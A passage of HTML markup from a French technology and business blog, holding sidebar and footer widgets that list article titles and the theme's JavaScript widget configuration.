</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/focus-lassurance-credit-coface/"  rel="bookmark" class="td-image-wrap " title="Focus sur l&rsquo;assurance-crédit Coface" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Focus sur l&rsquo;assurance-crédit Coface" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/08/assurance-credit-1-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Focus sur l&rsquo;assurance-crédit Coface" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/08/assurance-credit-1-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/focus-lassurance-credit-coface/"  rel="bookmark" title="Focus sur l&rsquo;assurance-crédit Coface">Focus sur l&rsquo;assurance-crédit Coface</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-17T03:13:23-06:00" >17 août 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-repondre-aux-besoins-de-stockage-de-mon-entreprise/"  rel="bookmark" class="td-image-wrap " title="Comment répondre aux besoins de stockage de mon entreprise ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Stockage de produits" title="Comment répondre aux besoins de stockage de mon entreprise ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/03/entrepot-de-stockage-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Stockage de produits" title="Comment répondre aux besoins de stockage de mon entreprise ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/03/entrepot-de-stockage-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-repondre-aux-besoins-de-stockage-de-mon-entreprise/"  rel="bookmark" title="Comment répondre aux besoins de stockage de mon entreprise ?">Comment répondre aux besoins de stockage de mon entreprise ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-04T02:52:17-06:00" >4 mars 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-meilleurs-logiciels-de-photo-didentite-pour-windows/"  rel="bookmark" class="td-image-wrap " title="Les meilleurs logiciels de photo d’identité pour Windows" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les meilleurs logiciels de photo d’identité pour Windows" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/PPM-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les meilleurs logiciels de photo d’identité pour Windows" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/PPM-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-meilleurs-logiciels-de-photo-didentite-pour-windows/"  rel="bookmark" title="Les meilleurs logiciels de photo d’identité pour Windows">Les meilleurs logiciels de photo d’identité pour Windows</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:24:27-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/aura-proprete-nettoyage-pour-les-professionnels-a-paris/"  rel="bookmark" class="td-image-wrap " title="Aura Propreté, nettoyage pour les professionnels à Paris" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Société de nettoyage" title="Aura Propreté, nettoyage pour les professionnels à Paris" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/Aura-Proprete-nettoyage-pour-les-professionnels-a-Paris-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Société de nettoyage" title="Aura Propreté, nettoyage pour les professionnels à Paris" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/Aura-Proprete-nettoyage-pour-les-professionnels-a-Paris-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/aura-proprete-nettoyage-pour-les-professionnels-a-paris/"  rel="bookmark" title="Aura Propreté, nettoyage pour les professionnels à Paris">Aura Propreté, nettoyage pour les professionnels à Paris</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T11:00:57-06:00" >9 novembre 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_6" data-td_block_id="tdi_6">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-7488","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1243";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "311";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/pourquoi-choisir-le-portage-salarial/"  rel="bookmark" class="td-image-wrap " title="Pourquoi choisir le portage salarial ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Portage salarial" title="Pourquoi choisir le portage salarial ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/analytics-3291738_640-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Portage salarial" title="Pourquoi choisir le portage salarial ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/analytics-3291738_640-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/pourquoi-choisir-le-portage-salarial/"  rel="bookmark" title="Pourquoi choisir le portage salarial ?">Pourquoi choisir le portage salarial ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/quels-sont-les-avantages-dun-logiciel-de-recouvrement-pour-lentreprise/"  rel="bookmark" class="td-image-wrap " title="Quels sont les avantages d’un logiciel de recouvrement pour l&rsquo;entreprise ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Quels sont les avantages d’un logiciel de recouvrement pour l&rsquo;entreprise ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/05/Quels-sont-les-avantages-dun-logiciel-de-recouvrement-pour-lentreprise-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Quels sont les avantages d’un logiciel de recouvrement pour l&rsquo;entreprise ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/05/Quels-sont-les-avantages-dun-logiciel-de-recouvrement-pour-lentreprise-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quels-sont-les-avantages-dun-logiciel-de-recouvrement-pour-lentreprise/"  rel="bookmark" title="Quels sont les avantages d’un logiciel de recouvrement pour l&rsquo;entreprise ?">Quels sont les avantages d’un logiciel de recouvrement pour l&rsquo;entreprise ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/made-in-china-2025/"  rel="bookmark" class="td-image-wrap " title="Le « Made in China 2025 » est-il une menace pour le commerce mondial ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="chine 2025" title="Le « Made in China 2025 » est-il une menace pour le commerce mondial ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/05/chine-2025-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="chine 2025" title="Le « Made in China 2025 » est-il une menace pour le commerce mondial ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/05/chine-2025-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/made-in-china-2025/"  rel="bookmark" title="Le « Made in China 2025 » est-il une menace pour le commerce mondial ?">Le « Made in China 2025 » est-il une menace pour le commerce...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/5-etapes-pour-trouver-lamour-vrai-sur-internet/"  rel="bookmark" class="td-image-wrap " title="5 étapes pour trouver l&rsquo;amour vrai sur internet" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="5 étapes pour trouver l&#039;amour vrai sur internet" title="5 étapes pour trouver l&rsquo;amour vrai sur internet" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/04/5-etapes-pour-trouver-lamour-vrai-sur-internet-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="5 étapes pour trouver l&#039;amour vrai sur internet" title="5 étapes pour trouver l&rsquo;amour vrai sur internet" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/04/5-etapes-pour-trouver-lamour-vrai-sur-internet-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/5-etapes-pour-trouver-lamour-vrai-sur-internet/"  rel="bookmark" title="5 étapes pour trouver l&rsquo;amour vrai sur internet">5 étapes pour trouver l&rsquo;amour vrai sur internet</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="e092f4c36622ee1e5a57bfcfbff47a3d" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="a749cbdc7f42f127b621109f5115a8e8" class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7488","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "15";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?">Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T06:19:56-06:00" >16 juin 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" class="td-image-wrap " title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !">Retrouvez les produits Kinder à prix cassé chez Pop’s America !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T03:19:25-06:00" >11 janvier 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" class="td-image-wrap " title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo">Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:29:08-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>A PROPOS</span></h4>			<div class="textwidget"><p>Chez Gataka, nous nous renseignons sur tous les sujets relatifs à la nouvelle technologie : high-tech, business, auto-moto et web. Tenez-vous à la pointe des actualités high-tech grâce à nos articles informatifs et pleins d’humour comme on les aime !</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2047'%3E%3C/svg%3E" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" /><noscript><img width="300" height="47" src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7488","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1243";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "415";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

